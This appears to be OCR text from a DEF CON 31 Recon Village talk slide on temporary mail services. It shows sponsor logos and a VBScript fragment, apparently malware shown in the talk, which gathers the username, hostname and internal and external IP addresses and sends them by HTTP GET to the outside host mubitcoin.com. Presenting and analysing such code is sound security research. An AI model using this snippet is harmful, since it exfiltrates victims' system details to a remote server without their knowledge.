 Sponsored and Supp
Payatu
SECURE NEXUS
SECURE THE DIGITAL NEXUS OF FORCES
CYBERWAVE
HAK5
REDHUNT
S
ATTACK SURFAC
Recon
Village
Recon
Village
Recon
Village
Recon
Village
Recon
Village
Recon
Hacker
Programmer
Recon Village
Finding Hidden Gems In
Temporary Mail Services
Berk Can Geyikci
DEF CON
DEF CON 31
August 10-13, 2023
Las Vegas
' GET INTERNAL IP VIA WMI
Set objWMIService = GetObject("winmgmts:\\.\root\cimv2")
Set colItems = objWMIService.ExecQuery("Select * From Win32_NetworkAdapterConfiguration Where IPEnabled = True")
' GET THE FIRST IP ADDRESS
For Each objItem In colItems
If Not IsNull(objItem.IPAddress) Then
strInternalIP = Join(objItem.IPAddress, ", ")
Exit For
End If
Next
' SET URL TO SEND INFORMATIONS
strSendURL = "http://mubitcoin.com/?username=" & strUsername & "&hostname=" & strHostname & "&internalIP=" & strInternalIP & "&externalIP=" & strExternalIP
' SEND HTTP
objHTTP.Open "GET", strSendURL, False
objHTTP.send
' CLEAR OBJECTS
Set objNetwork = Nothing
Set objHTTP = Nothing
Set objWMIService = Nothing
Set colItems = Nothing
Exit Sub
End Sub